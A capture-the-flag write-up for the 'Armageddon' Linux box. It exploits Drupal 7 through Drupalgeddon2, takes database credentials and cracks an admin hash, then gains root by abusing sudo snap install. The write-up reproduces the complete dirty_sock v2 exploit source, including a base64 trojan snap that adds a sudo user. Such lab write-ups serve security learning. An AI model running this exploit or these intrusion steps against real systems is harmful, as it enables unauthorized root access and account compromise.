Armageddon
Difficulty: easy (?/10)
Type: CTF
OS: Linux

Ports/services exploited: HTTP, MySQL
Tools: Metasploit, JtR, MySQL, dirty_sock
Techniques: Enumeration
Keywords: Drupal, Snap
1. Services enumeration
Let’s enumerate the running services with nmap and the flags -sV to have a verbose output, -O to enable OS detection, and -sC to enable the most common scripts scan.

There’s only SSH and HTTP, so it’s a pretty straightforward start: we’ll inspect the web page.
2. Gaining a foothold
By browsing to the box’ IP, we land on the following page:

While we inspect its content, we can start dirb and nikto in the background:



There’s a lot of information and leads to investigate. Some of those directories contain dozens of scripts. I’ll just quickly go through them, looking for usernames, passwords, interesting functions/scripts or any useful information.
One thing that frequently comes out is Drupal. It is a CMS written in php and based on the internet, is excellent from a security standpoint. Its flexibility makes it different from other CMS; modularity is one of its core principles.
By inspecting the web page after a login attempt (admin/admin), we see information sent back from the server in the request’s headers. It is Drupal 7 and PHP/5.4.16. Even though it is self-declared secure, we can look if there is any existing exploit on Metasploit with the command searchsploit drupal:

Well, it might not be that secure after all… At least not the older versions! We see in particular a few exploits for Drupal 7 up to Drupal 8, and some of them contain the string “geddon” in them. Since the box’ name is Armageddon, this can’t be a coincidence! There are RCE exploits but they seem to require authentication, so let’s look at the SQLis.
Reading the source code of those exploits seems to indicate we need a https url, which we don’t have. Let’s search on the internet to see if we can find a concrete example of this vulnerability.
There is a ruby exploit that looks promising (https://github.com/dreadlocked/Drupalgeddon2). We can download or copy the code and create a script on our machine, for example drupalgeddon2.rb. I’m not showing the code here because it consists of a few hundreds line. Prior to running the script, it might be necessary to install the highline gem, as indicated in the troubleshooting part on the page:
sudo gem install highline
Then we can run the script against the target:

We get a shell! We can’t do much however… Especially, we can’t change directory. We can list the content in /var/www/html and inspect it, but we could already do that from the browser… I tried downloading linpeas from my Kali with wget (command not found) and curl (connection refused/permission denied) but that doesn’t work. It might be due to firewall rules…
Anyways, this shell isn’t really useful. There were some other exploits, so let’s start msfconsole and search for Drupal 7:
sudo msfconsole -q
search drupal 7
Among the exploits we see, there is drupal_drupalgeddon2; from its name, it seems to be the one we tried “manually”. Let’s quickly try it on Metasploit to make sure it doesn’t work:
use exploit/unix/webapp/drupal_drupalgeddon2
We set the options correctly (with SET …) and try it:

This time we can change directories. I have no idea how the two exploits differ, but it doesn’t really matter since it’s working now. The difference between our shell and browsing to the files from the browser is that we can see the files’ content with cat in our shell. If we try to see the content from the browser, the page is blank and we’d have to wget it to see the it. Therefore, it is not necessary to get this apache shell, but it’s much more convenient for enumeration.
After going through several files, we finally find credentials in /var/www/html/sites/default/settings.php:

The first thing I did was to try to log in in the CMS with those credentials, but it didn’t work. However, they are supposed to be used to authenticate to a database… During enumeration, there were several references to MySQL and PgSQL. Let’s try to connect to MySQL with the discovered credentials. I tried from within meterpreter, but it doesn’t know the command mysql. Let’s try to invoke a shell with the command shell and then spawn a bash shell:

We see the command didn’t work, but we still get a basic shell. Let’s retry to connect to MySQL:

We seem to be connected, but we don’t see the command’s output… In fact we sometimes do, the behavior is really weird. When we issue a command, we’re disconnected from MySQL and have to reconnect. After playing a little bit with the commands, I think nothing happens when we issue a command, but it works after adding a show; as we see in the image below:

From the error message, there is a syntax error… The command somehow worked though, but we got disconnected… It appears we can pass commands to the mysql command thanks to the -e flag: for example, the equivalent command to see the databases is:
mysql -u drupaluser -p -e 'show databases;'
We can then list drupal’s database tables with:
mysql -u drupaluser -p -D drupal -e 'show tables;'
As usual, there is the users table and we can display its content with:
mysql -u drupaluser -p -D drupal -e 'select * from users;'
The output of that last command shows a lot of information (many columns), so we can reduce it by keeping only the ones we want:

There we see the user brucetherealadmin and a hash. Note that there’s also a line for myself, because I tried creating an account on the webpage (I didn’t include this part in the writeup since it was useless).
I checked the hash type on Google and it appears to be Drupal7, which makes sense. Anyways, let’s copy this hash into a file (I called it hash.txt) and use JtR (John the Ripper) to crack it:

JtR finds the plaintext password in a second! We can try to switch user with su -l brucetherealadmin. This results in a “System error”. The next thing to try is obviously SSH:

SSH worked and we get the user flag!
3. Privilege escalation
One of the first thing I check in privesc eumeration is user permissions:

We see we can run the command /usr/bin/snap install as root without providing a password. We can check GTFOBins for a way to leverage this permission:

It appears we have to craft a package with fpm and upload it to the target. By clicking on the fpm link, we land in a github repo where we learn what it is: “The goal of fpm is to make it easy and quick to build packages such as rmps, debs, OSX packages, etc…
Let’s also look at what snap is: “the /snap directory is, by default, where the files and folders from installed snap packages appear on your system. A snap package is a cross-distribution, dependency free and easy to install package containing an application and all its dependencies”.
By Googling “(root) nopasswd /usr/bin/snap install *”, the first link that comes out is an interesting Github ticket. The person mentions the same user permissions and gives two references describing how to exploit it, respectively dirty_sock and dirty_sock v2. We can search for an existing exploit:
searchsploit dirty
There are two python exploits for snapd < 2.37. Let’s look at the version running on Armageddon:

The version doesn’t match… Let’s still look at the first exploit to see how it works:
cat /usr/share/exploitdb/exploits/linux/local/46361.py
It is clearly said that if the version of snapd is 2.37.1 or newer, it is safe… At this point I looked at the forum to get a hint, and many people used dirty_sock. There must be a way to make it work, maybe by tweaking the exploit a little bit. Let’s get back at one of the first link that gives the following exploit:
#!/usr/bin/env python3

"""
Local privilege escalation via snapd, affecting Ubuntu and others.
v2 of dirty_sock leverages the /v2/snaps API to sideload an empty snap
with an install hook that creates a new user.
v1 is recommended is most situations as it is less intrusive.
Simply run as is, no arguments, no requirements. If the exploit is successful,
the system will have a new user with sudo permissions as follows:
  username: dirty_sock
  password: dirty_sock
You can execute su dirty_sock when the exploit is complete. See the github page
for troubleshooting.
Research and POC by initstring (https://github.com/initstring/dirty_sock)
"""

import string
import random
import socket
import base64
import time
import sys
import os

BANNER = r'''
      ___  _ ____ ___ _   _     ____ ____ ____ _  _
      |  \ | |__/  |   \_/      [__  |  | |    |_/
      |__/ | |  \  |    |   ___ ___] |__| |___ | \_
                       (version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
'''


# The following global is a base64 encoded string representing an installable
# snap package. The snap itself is empty and has no functionality. It does,
# however, have a bash-script in the install hook that will create a new user.
# For full details, read the blog linked on the github page above.
TROJAN_SNAP = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
               + 'A' * 4256 + '==')

def check_args():
    """Return short help if any args given"""
    if len(sys.argv) > 1:
        print("\n\n"
              "No arguments needed for this version. Simply run and enjoy."
              "\n\n")
        sys.exit()

def create_sockfile():
    """Generates a random socket file name to use"""
    alphabet = string.ascii_lowercase
    random_string = ''.join(random.choice(alphabet) for i in range(10))
    dirty_sock = ';uid=0;'

    # This is where we slip on the dirty sock. This makes its way into the
    # UNIX AF_SOCKET's peer data, which is parsed in an insecure fashion
    # by snapd's ucrednet.go file, allowing us to overwrite the UID variable.
    sockfile = '/tmp/' + random_string + dirty_sock

    print("[+] Slipped dirty sock on random socket file: " + sockfile)

    return sockfile

def bind_sock(sockfile):
    """Binds to a local file"""
    # This exploit only works if we also BIND to the socket after creating
    # it, as we need to inject the dirty sock as a remote peer in the
    # socket's ancillary data.
    print("[+] Binding to socket file...")
    client_sock = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
    client_sock.bind(sockfile)

    # Connect to the snap daemon
    print("[+] Connecting to snapd API...")
    client_sock.connect('/run/snapd.socket')

    return client_sock

def delete_snap(client_sock):
    """Deletes the trojan snap, if installed"""
    post_payload = ('{"action": "remove",'
                    ' "snaps": ["dirty-sock"]}')
    http_req = ('POST /v2/snaps HTTP/1.1\r\n'
                'Host: localhost\r\n'
                'Content-Type: application/json\r\n'
                'Content-Length: ' + str(len(post_payload)) + '\r\n\r\n'
                + post_payload)

    # Send our payload to the snap API
    print("[+] Deleting trojan snap (and sleeping 5 seconds)...")
    client_sock.sendall(http_req.encode("utf-8"))

    # Receive the data and extract the JSON
    http_reply = client_sock.recv(8192).decode("utf-8")

    # Exit on probably-not-vulnerable
    if '"status":"Unauthorized"' in http_reply:
        print("[!] System may not be vulnerable, here is the API reply:\n\n")
        print(http_reply)
        sys.exit()

    # Exit on failure
    if 'status-code":202' not in http_reply:
        print("[!] Did not work, here is the API reply:\n\n")
        print(http_reply)
        sys.exit()

    # We sleep to allow the API command to complete, otherwise the install
    # may fail.
    time.sleep(5)

def install_snap(client_sock):
    """Sideloads the trojan snap"""

    # Decode the base64 from above back into bytes
    blob = base64.b64decode(TROJAN_SNAP)

    # Configure the multi-part form upload boundary here:
    boundary = '------------------------f8c156143a1caf97'

    # Construct the POST payload for the /v2/snap API, per the instructions
    # here: https://github.com/snapcore/snapd/wiki/REST-API
    # This follows the 'sideloading' process.
    post_payload = '''
--------------------------f8c156143a1caf97
Content-Disposition: form-data; name="devmode"
true
--------------------------f8c156143a1caf97
Content-Disposition: form-data; name="snap"; filename="snap.snap"
Content-Type: application/octet-stream
''' + blob.decode('latin-1') + '''
--------------------------f8c156143a1caf97--'''


    # Multi-part forum uploads are weird. First, we post the headers
    # and wait for an HTTP 100 reply. THEN we can send the payload.
    http_req1 = ('POST /v2/snaps HTTP/1.1\r\n'
                 'Host: localhost\r\n'
                 'Content-Type: multipart/form-data; boundary='
                 + boundary + '\r\n'
                 'Expect: 100-continue\r\n'
                 'Content-Length: ' + str(len(post_payload)) + '\r\n\r\n')

    # Send the headers to the snap API
    print("[+] Installing the trojan snap (and sleeping 8 seconds)...")
    client_sock.sendall(http_req1.encode("utf-8"))

    # Receive the initial HTTP/1.1 100 Continue reply
    http_reply = client_sock.recv(8192).decode("utf-8")

    if 'HTTP/1.1 100 Continue' not in http_reply:
        print("[!] Error starting POST conversation, here is the reply:\n\n")
        print(http_reply)
        sys.exit()

    # Now we can send the payload
    http_req2 = post_payload
    client_sock.sendall(http_req2.encode("latin-1"))

    # Receive the data and extract the JSON
    http_reply = client_sock.recv(8192).decode("utf-8")

    # Exit on failure
    if 'status-code":202' not in http_reply:
        print("[!] Did not work, here is the API reply:\n\n")
        print(http_reply)
        sys.exit()

    # Sleep to allow time for the snap to install correctly. Otherwise,
    # The uninstall that follows will fail, leaving unnecessary traces
    # on the machine.
    time.sleep(8)

def print_success():
    """Prints a success message if we've made it this far"""
    print("\n\n")
    print("********************")
    print("Success! You can now `su` to the following account and use sudo:")
    print("   username: dirty_sock")
    print("   password: dirty_sock")
    print("********************")
    print("\n\n")


def main():
    """Main program function"""

    # Gotta have a banner...
    print(BANNER)

    # Check for any args (none needed)
    check_args()

    # Create a random name for the dirty socket file
    sockfile = create_sockfile()

    # Bind the dirty socket to the snapdapi
    client_sock = bind_sock(sockfile)

    # Delete trojan snap, in case there was a previous install attempt
    delete_snap(client_sock)

    # Install the trojan snap, which has an install hook that creates a user
    install_snap(client_sock)

    # Delete the trojan snap
    delete_snap(client_sock)

    # Remove the dirty socket file
    os.remove(sockfile)

    # Congratulate the lucky hacker
    print_success()


if __name__ == '__main__':
    main()
The two versions of dirty_sock we saw earlier are mentionned. This code creates an empty snap package which has a bash-script in the install hook that will create a new user. I copied the code into a file I called dirtysock.py. Because this script runs without any argument, it has to be uploaded on the target. We can do that with curl as follows:

I tried using the script but it says the target may not be vulnerable. This isn’t really a surpise (wrong version), but there must be a way to make it work. I had to ask for help once again. I didn’t think about it, but we can obviously decode the TROJAN_SNAP from the exploit to see what it does:

We indeed see the bash script that creates the dirty-sock user with the password dirty_sock. That user has all the rights. Let’s modify our dirty_sock.py to keep only that part and change the file’s extension to .snap. To do that we simply redirect the output of the previous command (with >) into a file with a .snap extension, for example dirty_sock.snap. We then curl it from the target machine and install it (remember the current user can run /usr/bin/snap install as root without providing a password):
sudo snap install --devmode dirty_sock.snap

Once our malicious snap package is installed, we can switch to the newly created user which has all the permissions as we can see in the image. At this point, we can use the sudo -s command to run a shell as root, and grab the flag:

And that’s it!
My thoughts
This box taught me many little but useful details, such as the fact we can “wget a blank page” to see its content and the -e flag in MySQL to issue commands without connecting directly to the instance.
I also learned about snap and how to exploit it if the user has root permissions on it. Note that we didn’t go down the GTFOBins path, but there might be another way to get root by crafting our own custom package with fpm. However I read that it is “complicated” since it requires to run another VM in Kali VM and enable some options to allow it to work.